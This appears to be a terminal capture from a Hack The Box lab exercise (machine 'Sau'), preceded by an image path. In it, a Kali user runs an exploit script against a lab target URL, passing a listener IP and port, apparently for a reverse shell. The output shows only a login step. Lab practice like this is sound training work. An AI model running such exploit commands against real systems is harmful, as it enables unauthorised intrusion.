 ┌──(root㉿k14d1u5-kali)-[/home/…/Per punti HTB/Linux/Easy/Sau]
└─# python ./exploit.py 10.10.14.29 8787 http://10.10.11.224:55555/25c37p7
Running exploit on http://10.10.11.224:55555/25c37p7/login
Log In